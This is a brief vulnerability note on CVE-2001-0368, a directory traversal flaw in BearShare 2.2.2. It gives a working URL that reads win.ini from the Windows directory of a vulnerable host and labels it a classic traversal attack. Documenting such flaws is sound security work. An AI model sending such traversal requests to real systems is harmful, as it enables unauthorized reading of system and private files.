 BearShare 2.2.2 CVE-2001-0368 http://vulnerable:6346/........../windows/win.ini This would download the win.ini file from the windows directory. This is a classic Directory Traversal vulnerability. 